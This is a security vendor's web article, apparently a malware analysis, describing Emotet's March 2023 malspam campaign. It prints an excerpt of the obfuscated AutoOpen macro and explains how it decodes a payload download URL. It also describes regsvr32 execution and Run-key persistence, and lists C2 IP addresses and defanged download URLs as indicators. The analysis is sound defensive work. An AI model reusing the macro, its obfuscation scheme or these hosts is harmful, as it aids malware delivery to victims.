

--- FILE ---
content_type: text/html
request_url: https://www.tgsoft.it/news/news_archivio.asp?id=1405
body_size: 52402
content:
<!DOCTYPE html>

<html lang="en">
<head>

<!-- METATAG -->

	<meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="VirIT eXplorer AntiVirus, AntiSpyware and AntiMalware from TG Soft Software House">
	<meta name="author" content="TG Soft S.r.l. - https://www.tgsoft.it">
	<meta name="category" content="Security">
	<meta name="copyright" content="Copyright &copy; TG Soft S.r.l.">
	<meta name="reply-to" content="info@tgsoft.it">
	<meta name="keywords" content="TG Soft,TGSoft, VirIT, VirIT eXplorer, Vir.IT, Vir.IT eXplorer, Virus, AntiVirus, Anti-Virus, AV, Spyware, AntiSpyware, Anti-Spyware, Malware, AntiMalware, Anti-Malware, Ransomware, AntiRansomware, Anti-Ransomware, AntiVirus GRATIS, Security Monitor, Intrusion Detection, Scan Mail, Macro Virus Analyzer, DEEP SCAN, Console Client/Server, Console Server, Console Client, Ninjavir, Security Software, Internet Security, Sicurezza Informatica, Cyber Security, Cyber-Security, CyberSecurity, C.R.A.M., CRAM, Centro Ricerche AntiMalware, assistenza telefonica, assistenza, assistenza tecnica, Live-Update, Active Directory, algoritmi euristici, euristico comportamentale, euristico, TDL3, TDL4, virus polimorfici, PRO, Lite, FREE, Cyber Security, Cyber, Security, Cyber Threat Intelligence, Threat, protezione antivirus, protezione, VirIT Mobile Security, privacy, GDPR, cifratura, rimozione virus, rimozione malware, riscatto, recupero file cifrati, Antivirus italiano, decifratura file, VirIT backup, Backup, phishing, webfiltering, parental control, furto credenziali, keylogger, SeXtortion, ricatto informatico, password rubata, password stealer, stealer, file sospetti, policy di navigazione, ripristino dati cifrati, truffa informatica, minaccia informatica, virus bulletin, VB100, OpSwat, AppEsteem, Deceptor Fighter, ICSALabs Certified, AMTSO, CLUSIT, EICAR, Serit"  />
	<meta http-equiv="robots" content="index,follow">
	<meta http-equiv="pragma" content="cache" />
	<meta http-equiv="Content-Language" content="en">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.tgsoft.it/immagini/favicon.ico" />

	<meta property="og:title" content="Emotet has started sending MalSpam again! " />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.tgsoft.it/news/news_archivio.asp?id=1405" />

	<meta property="og:image" content="https://www.tgsoft.it/immagini/news/Emotet/2023/emotet_social.jpg" />
	<meta property="og:description" content="EMOTET has resumed malspam operations after a period of inactivity. Italy is also a target of malicious activities." />
	<meta property="og:site_name" content="https://www.tgsoft.it" />	
				
	<meta itemprop="name" content="Emotet has started sending MalSpam again! ">
	<meta itemprop="description" content="EMOTET has resumed malspam operations after a period of inactivity. Italy is also a target of malicious activities.">
	<meta itemprop="image" content="https://www.tgsoft.it/immagini/news/Emotet/2023/emotet_social.jpg">
				
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@VirITeXplorer">
	<meta name="twitter:title" content="Emotet has started sending MalSpam again! ">
	<meta name="twitter:description" content="EMOTET has resumed malspam operations after a period of inactivity. Italy is also a target of malicious activities.">
	<meta name="twitter:creator" content="@VirITeXplorer">
	<meta name="twitter:image:src" content="https://www.tgsoft.it/immagini/news/Emotet/2023/emotet_social.jpg">
				<!-- CSS -->
    <link rel="stylesheet" href="/include/static/css/bootstrap.min.css">
	<link rel="stylesheet" href="/include/static/css/main.css">
	<link rel="stylesheet" href="/include/static/css/btnOverride.css">
	<link rel="stylesheet" href="/include/static/css/media.css">
	<title>News - Malware & Hoax - TG Soft Cyber Security Specialist</title>
</head>



<script>
function closeBox() {
	$("#noTradFound").addClass("d-none");
}
</script>

<body>
	<!-- NAVBAR -->


	<nav id="navbartest" class="navbar navbar-expand-md navbar-light bg-light fixed-top navbar-home-custom" style="z-index:1030">
<!--		<a class="navbar-brand" href="../index.asp"><img src="/immagini/static/TGSoft_LOGO_NavBar.jpg" class="logo-menu" alt="TG Soft - Cyber Security Specialist"></a> -->
		<a class="navbar-brand" href="../index.asp">
			<embed src="/immagini/static/TG_Soft_Logo2018.svg" class="logo-menu" alt="TG Soft - Cyber Security Specialist" />
		</a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse" id="navbarCollapse">
			<ul id="main-menu-home" class="main-menu navbar-nav mr-auto">
				<li class="nav-item active"><a class="nav-link" href="/index.asp">HOME</a></li>
				<li class="nav-item dropdown">
					<a class="nav-link" href="/news/news_list.asp">NEWS</a>
				</li>
	<!--				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NEWS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/news.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
					</div></li>-->
				
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">PRODUCTS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/prodotti/viritexplorer.asp">Vir.IT eXplorer</a>
						<a class="dropdown-item" href="/antiransomware.asp">Vir.IT AntiRansomware</a>
						<a class="dropdown-item" href="/prodotti/backup.asp">Vir.IT Backup</a>
						<a class="dropdown-item" href="/prodotti/cloudconsole_edr.asp">Vir.IT Cloud Console & EDR</a>
						<a class="dropdown-item" href="/prodotti/viritmobile.asp">Vir.IT Mobile</a>
						<a class="dropdown-item" href="/prodotti/download.asp">Download</a>
						<a class="dropdown-item" href="/prodotti/servizi.asp">Services</a>
						
						<a class="dropdown-item" href="/prodotti/order.asp">Order</a>
						
						<a class="dropdown-item d-none" href="/prodotti/preventivo_step_1.asp">Quotation</a>
						<a class="dropdown-item" href="/rivenditori/rivenditori_cerca.asp">Search Dealer</a>
						<a class="dropdown-item d-none" href="/rivenditori/Rich_Listino_Riv.asp"></a>
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">CUSTOMERS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item d-none" href="/clienti/attivazioneLicenza.asp">Attivazione licenza</a>
						<a class="dropdown-item" href="/clienti/clienti_login.asp">Customers Area</a>
						<a class="dropdown-item" href="/clienti/assistenza.asp">Support</a>
						<a class="dropdown-item" href="/clienti/inviaFile.asp">Sending suspicious file</a>
						<a class="dropdown-item" href="/cram/inviaMailSospetta.asp">Sending suspicious mail</a>
						<a class="dropdown-item d-none" href="/clienti/consipMepa.asp"></a>
						<a class="dropdown-item" href="/news/newsletter.asp">Newsletter</a>
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">C.R.A.M.</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/cram.asp">Research Center</a>
						<a class="dropdown-item" href="/cram/TOP10.asp">TOP Ten</a>
	<!--					<a class="dropdown-item" href="/xxxx.asp">< % =cramTest % ></a> 
						<a class="dropdown-item" href="/xxxx.asp">< % =cramBeH % ></a> -->
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link" href="/contatti.asp">CONTACTS</a>
				</li>
	<!--				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">CONTACTS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/contatti.asp">Contacts</a>
						<a class="dropdown-item" href="/chisiamo.asp">About Us</a>
					</div> </li>-->
				
			</ul>
			<ul class="main-menu navbar-nav ml-auto">
				<li class="nav-item no-border dropdown">
					<a class="nav-link dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" href="#" aria-expanded="false">
						<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd"
							  d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"></path>
						</svg>
						LOGIN
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="nav-link" href="../clienti/clienti_login.asp">
							<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"/>
							</svg>
							Customers Area
						</a>
						<a class="nav-link d-none" href="../rivenditori/rivenditori_login.asp">
							<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"/>
							</svg>
							Dealers Area
						</a>
					</div>
				</li>
				<li class="nav-item no-border dropdown">
					<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<img style="height: 25px" src="/immagini/static/lang/en.png" class="" alt="..."></a>
					<div class="dropdown-menu lang-menu" aria-labelledby="navbarDropdown">
						<a href="https://www.tgsoft.it/news/news_archivio.asp?id=1405&lang=ita&chg=1
						
						"><img class="lang-flag" src="/immagini/static/lang/it.png"  alt="..."></a>
						
					</div>
				</li>
			</ul>
		</div>
	</nav>
	<nav id="navbarSocial">
		<div id="socials">
			<ul>
				<li id="fbShare"><a href="https://www.facebook.com/pages/VirIT-eXplorer/120981677976475" target="_blank" alt="Facebook" title="Facebook" class="facebook"></a></li>
				<li id="twShare"><a href="https://twitter.com/VirITeXplorer" target="_blank" alt="Twitter" title="Twitter" class="twitter"></a></li>
				<li id="inShare"><a href="https://it.linkedin.com/organization-guest/company/tg-soft" target="_blank" alt="Linkedin" title="Linkedin" class="linkedin"></a></li>
			</ul>
		</div>
	</nav>
	<!-- FINE NAVBAR -->

	<div class="container-fluid p-0"> 
		<div class="mb-0 jumbotron jumbotron-fluid jt-home-news">
			<div class="container">
				<div class="row py-2 mx-auto">
					<div class="col-12">
<!--						<center class=""> -->
							<div class="row mx-auto newsTopBox">
								<div class="col-12 col-md-2 pl-0 m-0 text-center align-self-center">
									<img class="img-fluid" src="../immagini/static/mix/calendario.png"><br>
									<span class="newsData">09/03/2023</span><br>
									<span class="newsData">09:57</span>
								</div>
								<div class="col-12 col-md-10 pl-0 m-0 align-self-center">
									<center>
										<h2 class="display-4" style="font-size: x-large; font-weight:400"><strong>Emotet </strong>has started sending MalSpam again!<strong><br />
</strong></h2>
										<hr>
										<div class="newsShortDesc col-12 col-md-10 p-0 m-0 align-self-center lead" style="font-size:1rem"><strong>EMOTET </strong>has resumed malspam operations after a period of inactivity. Italy is also a target of malicious activities.<strong><br />
</strong><br /></div>
									</center>
								</div>
							</div>
<!--						</center> -->
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="container pb-5 text-justify" style="line-height:2">
		<div class="row mx-auto table-responsive-sm" id="viewNews">
			<div class="col-12">
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/logo.jpg" target="_blank" style="text-align: center;"><br />
<img src="https://www.tgsoft.it/immagini/news/Emotet/2023/logo.jpg" alt="" width="500" height="154" align="middle" /></a></div>
<br />
In the late afternoon of March 7, 2023, #<span style="color: rgb(153, 204, 0);">TG Soft's</span> <strong>#CRAM</strong> found the resumption of MalSpam dissemination activities to convey the <strong>Emotet</strong> malware through its Botnet named <strong>Epoch4</strong>.<br />
The <strong>Emotet</strong> malware, once infected the victim's PC performs password/data exfiltration activities and also uses the infected PC to send additional Malspam email messages to spread the malware itself. It can also download additional malware as well as Ransomware/CryptoMalware variants.<br />
<br />
Below we see an example of an email used to spread the <strong>EMOTET </strong>malware:<br />
<br />
<br />
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/mail_emotet.jpg" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/mail_emotet.jpg" alt="" width="600" height="516" align="middle" /></a></div>
<div>&nbsp;</div>
<div>This email uses the &quot;reply-chain&quot; technique, that is, the message contains parts of real emails stolen by the Emotet malware and used to create more credible messages. In fact, the victim is more easily fooled by the familiarity of the content.<br />
<br />
Inside the email we find a .zip file that contains an Office document (.doc).<br />
Once extracted, the file turns out to be large. In fact, it is around 500 MB. The size is due to the presence of &quot;null bytes&quot; hanging at the end of the file. This technique has been used before by cyber criminals to make it more difficult for AntiMalware programs to intercept them. Once the &quot;null bytes&quot; are removed, the file size is greatly reduced to less than 1 MB.<br />
<br />
Opening the file will show a fake error message, which with an excuse invites the user to enable the macro. <strong>Emotet</strong> exploits several decoy images during various daily MalSpam campaigns. Below we see the decoy image named &quot;<strong>Red Dawn</strong>&quot; used in the analyzed campaign:<br />
<br />
&nbsp;</div>
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/word.jpg" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/word.jpg" alt="" width="600" height="491" align="middle" /></a></div>
<div>&nbsp;</div>
<div><br />
If the activation request is confirmed, the MACRO is executed.<br />
<br />
The MACRO is obfuscated to reduce its chances of interception. This contains the code to be executed to perform the download and execution of the Payload leading <br />
to infection of the PC.</div>
<div>&nbsp;</div>
<details collapsed=""> <summary><u>Click to see an excerpt of the obfuscated code:</u></summary>
<div style="border: 1px solid #000;&#xA;   padding: 14px;&#xA;   background: #ffff99;&#xA;   overflow-x: hidden;&#xA;   text-overflow: ellipsis;">Sub AutoOpen() Dim aJRSJ As String Dim VzuVIc As String Dim d As String Dim jSmwz(56) As Long Dim QbnLCeBS As Long Dim ytC As Integer ytC = 36 QbnLCeBS = ytC<br />
d=&quot;:utjaxnBx/HVSaMkuuhX.mSOfCHZCdldrawquwjnpdULCMkisdskQsnGwecceXrmQkxW/cSsslXKbtmhkmhXnWpSaoKg/tIgytVoXOjSwhmskNnSMXFX5vcBjdFO6cWjm/BMept-MQntsrakifOaYJRxDUws/envGpAVgnwLXdIltxbHwvpzuZisi&quot; Dim U As Integer U = 19 jSmwz(0) = U Dim iKZLDRc As Integer iKZLDRc = 3 jSmwz(1) = iKZLDRc Dim fSVtgxU As Integer fSVtgxU = 3 jSmwz(2) = fSVtgxU Dim kCPNtWkV As Integer kCPNtWkV = 41 jSmwz(3) = kCPNtWkV Dim WCt As Integer WCt = 1 jSmwz(4) = WCt Dim hftErpc As Integer hftErpc = 10 jSmwz(5) = hftErpc Dim KzUGuQA As Integer KzUGuQA = 10 jSmwz(6) = KzUGuQA Dim hDU As Integer hDU = 16 jSmwz(7) = hDU Dim MYa As Integer MYa = 92 jSmwz(8) = MYa Dim KOblJY As Integer KOblJY = 49 jSmwz(9) = KOblJY Dim ESvDQRl As Integer ESvDQRl = 7 jSmwz(10) = ESvDQRl Dim ZKmEZy As Integer ZKmEZy = 21 jSmwz(11) = ZKmEZy Dim fPdDcmHb As Integer fPdDcmHb = 49 jSmwz(12) = fPdDcmHb Dim Cb As Integer Cb = 2 jSmwz(13) = Cb Dim pIJIlD As Integer pIJIlD = 10 jSmwz(14) = pIJIlD Dim uvkhJ As Integer uvkhJ = 35 jSmwz(15) = uvkhJ Dim nwh As Integer nwh = 41 jSmwz(16) = nwh Dim GDHFh As Integer GDHFh = 136 jSmwz(17) = GDHFh Dim JIKxeXaV As Integer JIKxeXaV = 48 jSmwz(18) = JIKxeXaV Dim ivuWHT As Integer ivuWHT = 7 jSmwz(19) = ivuWHT Dim CgGeiF As Integer CgGeiF = 59 jSmwz(20) = CgGeiF Dim Yd As Integer Yd = 31 jSmwz(21) = Yd Dim hzroOc As Integer hzroOc = 2 jSmwz(22) = hzroOc Dim oXd As Integer oXd = 30 jSmwz(23) = oXd Dim uN As Integer uN = 58 jSmwz(24) = uN Dim AUnenK As Integer AUnenK = 49 jSmwz(25) = AUnenK Dim lCKYrb As Integer lCKYrb = 10 jSmwz(26) = lCKYrb Dim TPkq As Integer TPkq = 48 jSmwz(27) = TPkq Dim dnhRBxrB As Integer dnhRBxrB = 125 jSmwz(28) = dnhRBxrB Dim nCft As Integer nCft = 117 jSmwz(29) = nCft Dim iTXGex As Integer iTXGex = 12 jSmwz(30) = iTXGex Dim hjuNrHW As Integer hjuNrHW = 95 jSmwz(31) = hjuNrHW Dim gySs As Integer gySs = 15 jSmwz(32) = gySs Dim MqgIasZX As Integer MqgIasZX = 151 jSmwz(33) = MqgIasZX Dim pllPm As Integer pllPm = 25 jSmwz(34) = pllPm Dim TMgtM As Integer TMgtM = 10 jSmwz(35) = TMgtM Dim ZBjJzGy As Integer ZBjJzGy = 89 jSmwz(36) = ZBjJzGy Dim Ji As Integer Ji = 122 jSmwz(37) = Ji Dim QzaPk As Integer QzaPk = 116 jSmwz(38) = QzaPk Dim LiEcLSeO As Integer LiEcLSeO = 169 jSmwz(39) = LiEcLSeO Dim WlV As Integer WlV = 73 jSmwz(40) = WlV Dim UiuEh As Integer UiuEh = 22 jSmwz(41) = UiuEh Dim uDtdlGP As Integer uDtdlGP = 53 jSmwz(42) = uDtdlGP Dim lmIXFKPJ As Integer lmIXFKPJ = 102 jSmwz(43) = lmIXFKPJ Dim LChq As Integer LChq = 65 jSmwz(44) = LChq Dim pphlFJ As Integer pphlFJ = 20 jSmwz(45) = pphlFJ Dim EWTfAC As Integer EWTfAC = 155 jSmwz(46) = EWTfAC Dim HuG As Integer HuG = 36 jSmwz(47) = HuG Dim WfkpOngw As Integer WfkpOngw = 84 jSmwz(48) = WfkpOngw Dim JQMdJqPV As Integer JQMdJqPV = 163 jSmwz(49) = JQMdJqPV Dim VatAhZ As Integer VatAhZ = 63 jSmwz(50) = VatAhZ Dim ewmYo As Integer ewmYo = 111 jSmwz(51) = ewmYo Dim YdVfEuz As Integer YdVfEuz = 133 jSmwz(52) = YdVfEuz Dim iUYWb As Integer iUYWb = 182 jSmwz(53) = iUYWb Dim yVT As Integer yVT = 59 jSmwz(54) = yVT Dim TsIZlHDN As Integer TsIZlHDN = 182 jSmwz(55) = TsIZlHDN VzuVIc = <strong>SSzyRyUh</strong>(d, jSmwz, QbnLCeBS)</div>
</details>
<div><br />
The commands are obfuscated and are extracted via the <strong>SSzyRyUh()</strong> function.<br />
<br />
This function accepts <strong>3 parameters</strong>:
<ol>
    <li>the seemingly random string</li>
    <li>an array of positions</li>
    <li>the length of the final string</li>
</ol>
<div>For example, the &quot;random&quot; string:<br />
&nbsp;</div>
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td bgcolor="#ffff99"><span style="word-break: break-word;">utjaxnBx/HVSaMkuuhX.mSOfCHZCdldrawquwjnpdULCMkisdskQsnGwecceXrmQkxW/cSsslXKbtmhkmhXnWpSaoKg/tIgytVoXOjSwhmskNnSMXFX5vcBjdFO6cWjm/BMept-MQntsrakifOaYJRxDUws/envGpAVgnwLXdIltxbHwvpzuZisi</span></td>
        </tr>
    </tbody>
</table>
<br />
shown above, is deoffuscated by an array with the following positions:<br />
<div>&nbsp;</div>
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td bgcolor="#ffff99">&quot;19, 3, 3, 41, 1, 10, 10, 16, 92, 49, 7, 21, 49, 2, 10, 35, 41, 136, 48, 7, 59, 31, 2, 30, 58, 49, 10, 48, 125, 117, 12, 95, 15, 151, 25, 10, 89, 122, 116, 169, 73, 22, 53, 102, 65, 20, 155, 36, 84, 163, 63, 111, 133, 182, 59, 182&quot;</td>
        </tr>
    </tbody>
</table>
<br />
Of these positions, only the first <u>36</u> will be used, which allow for the deoffuscated string <u>&quot;http://kgsn[.]su/wp-includes/i65VIMRf/&quot;</u><u>.</u><br />
<br />
Having downloaded a compressed file, the macro proceeds to decompress it and eventually execute it to initiate the infection of the PC.<br />
The <strong>Emotet</strong> payload is a DLL that is started via the Windows <strong>regsvr32.exe</strong> process.<br />
&nbsp;</div>
<div>Two cases can be distinguished at this point: the first when the DLL is executed with administrator permissions, and the second when the DLL is executed with limited standard user permissions.</div>
<ul>
    <li><strong>Administrator user:</strong> the DLL is copied to the path &quot;C:\Windows\system32&quot; where it creates a folder with a random name. Persistence is achieved through the RUN registry key at the path &quot;HKLM\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run&quot;.</li>
</ul>
<ul>
    <li><strong>Standard user:</strong> the DLL is copied inside &quot;%localappdata%&quot; where it creates a folder with a random name. Persistence is achieved via the RUN registry key at the path &quot;HKLM\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run&quot;</li>
</ul>
<div style="text-align: left;">Then the malware remains active in the infected PC by carrying out communication with the command and control servers (C2). From the command and control server it will receive commands for tasks to be performed in the infected machine such as:
<ul>
    <li>Update of Emotet itself</li>
    <li>Data and/or information exfiltration</li>
    <li>Downloading and executing additional payloads</li>
    <li>Initiation of malspam activities</li>
</ul>
Let's look at the details of the analyzed DLL:
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td bgcolor="#ffff99"><strong>Nome File</strong></td>
            <td bgcolor="#ffff99"><span style="word-break: break-word;">5Md2yh6uPNPJJqeiASdvY.dll</span></td>
        </tr>
        <tr>
            <td bgcolor="#ffff99"><strong>Dimensione</strong></td>
            <td bgcolor="#ffff99">564666075 bytes</td>
        </tr>
        <tr>
            <td bgcolor="#ffff99"><strong>SHA-256</strong></td>
            <td bgcolor="#ffff99"><span style="word-break: break-word;">6A13EC3F13380E8434DEBC4A65B64DFC3005443B96335256221623E7D50E1911</span></td>
        </tr>
        <tr>
            <td bgcolor="#ffff99"><strong>Data compilazione</strong></td>
            <td bgcolor="#ffff99">2023-03-08 17:24:36</td>
        </tr>
        <tr>
            <td bgcolor="#ffff99"><strong>Botnet</strong></td>
            <td bgcolor="#ffff99">Epoch4</td>
        </tr>
    </tbody>
</table>
<br />
From the analysis of the payload and its activities, 3 types of command and control servers were identified.<br />
The first type consists of 49 IP addresses:<br />
<br />
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td valign="top" bgcolor="#ffff99">91.121.146.47:8080<br />
            66.228.32.31:7080<br />
            182.162.143.56:443<br />
            187.63.160.88:80<br />
            167.172.199.165:8080<br />
            164.90.222.65:443<br />
            104.168.155.143:8080<br />
            91.207.28.33:8080<br />
            72.15.201.15:8080<br />
            183.111.227.137:8080<br />
            103.132.242.26:8080<br />
            159.65.88.10:8080<br />
            173.212.193.249:8080<br />
            82.223.21.224:8080<br />
            172.105.226.75:8080<br />
            103.43.75.120:443<br />
            167.172.253.162:8080<br />
            1.234.2.232:8080<br />
            159.89.202.34:443<br />
            186.194.240.217:443<br />
            185.4.135.165:8080<br />
            139.59.126.41:443<br />
            164.68.99.3:8080<br />
            95.217.221.146:8080<br />
            129.232.188.93:443</td>
            <td valign="top" bgcolor="#ffff99">45.176.232.124:443<br />
            163.44.196.120:8080<br />
            79.137.35.198:8080<br />
            153.92.5.27:8080<br />
            160.16.142.56:8080<br />
            202.129.205.3:8080<br />
            201.94.166.162:443<br />
            119.59.103.152:8080<br />
            153.126.146.25:7080<br />
            188.44.20.25:443<br />
            115.68.227.76:8080<br />
            147.139.166.154:8080<br />
            149.56.131.28:8080<br />
            107.170.39.149:8080<br />
            213.239.212.5:443<br />
            197.242.150.244:8080<br />
            206.189.28.199:8080<br />
            5.135.159.50:443<br />
            169.57.156.166:8080<br />
            103.75.201.2:443<br />
            110.232.117.186:8080<br />
            94.23.45.86:4143<br />
            45.235.8.30:8080<br />
            101.50.0.91:8080</td>
        </tr>
    </tbody>
</table>
<br />
This first group of C2s is located in Brazil, the United States, South Korea, Thailand, France, Singapore, the United Kingdom, Australia, South Africa, Japan, Indonesia, Germany, Kyrgyzstan, India, Spain, Japan, Greece, Finland, Colombia, North Macedonia, and Canada:<br />
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t1.png" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t1.png" alt="" width="950" height="538" align="middle" /></a></div>
<br />
The second type consists of 10 IP addresses:<br />
<br />
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td valign="top" bgcolor="#ffff99">54.37.136.187:443<br />
            178.128.23.9:7080<br />
            45.55.44.204:7080<br />
            190.90.233.69:443<br />
            213.32.75.32:8080</td>
            <td valign="top" bgcolor="#ffff99">91.207.181.106:443<br />
            178.128.82.218:443<br />
            165.22.211.113:8080<br />
            178.128.31.80:443<br />
            103.159.224.46:8080</td>
        </tr>
    </tbody>
</table>
<br />
The second group of C2 is located in Singapore, France, the United States, Colombia, Russia, India, and Indonesia:<br />
<br />
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t2.png" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t2.png" alt="" width="950" height="535" align="middle" /></a></div>
<br />
The third type consists of 15 IP addresses:<br />
<br />
<table width="100%" cellspacing="2" cellpadding="5" border="2">
    <tbody>
        <tr>
            <td valign="top" bgcolor="#ffff99">162.243.103.246:8080<br />
            104.248.155.133:443<br />
            165.22.230.183:7080<br />
            1.234.21.73:8080<br />
            103.63.109.9:8080<br />
            165.227.166.238:8080<br />
            79.137.13.24:443<br />
            198.199.65.189:8080</td>
            <td valign="top" bgcolor="#ffff99">167.172.248.70:8080<br />
            95.111.233.254:8080<br />
            104.236.5.228:8080<br />
            128.199.24.148:8080<br />
            27.254.65.114:8080<br />
            146.59.151.250:443<br />
            159.65.3.147:7080</td>
        </tr>
    </tbody>
</table>
<br />
The third group of C2 is located in the United States, Singapore, Germany, France, Canada, South Korea, Vietnam, India, and Thailand:<br />
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t3.png" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/c2t3.png" alt="" width="950" height="532" align="middle" /></a></div>
<br />
Command and Control servers are divided into types based on the activities performed, the first group being the initial server group that is used in the main communication phase. The other groups are retrieved later and are associated with subsequent activities of the <strong>Emotet</strong> malware.<br />
<br />
IOC:
<table width="100%" cellspacing="1" cellpadding="5" border="1">
    <tbody>
        <tr>
            <td bgcolor="#ffff99"><strong>fatturamarzo.doc</strong> -&gt; <span style="word-break: break-word;">97E1599DD34D800B694A7C9F202A03C45CFA05D6D3B6C86F125E7F42DB5237F1</span><br />
            <strong>5Md2yh6uPNPJJqeiASdvY.dll</strong> - &gt; <span style="word-break: break-word;">6A13EC3F13380E8434DEBC4A65B64DFC3005443B96335256221623E7D50E1911</span><br />
            <br />
            http://kgsn[.]su/wp-includes/i65VIMRf/<br />
            http://mama-mia[.]su/images/HNh3uWHxHCdqwQvBj/<br />
            https://kanzler-style[.]com/images/TKzFbbTT/<br />
            http://heyharryworldwide[.]com/cgi-bin/Jms7<br />
            http://igryshka[.]com/about/TV/gw/<br />
            https://chefshop[.]kz/bitrix/i7TCSWqoZ93MWdb/<br />
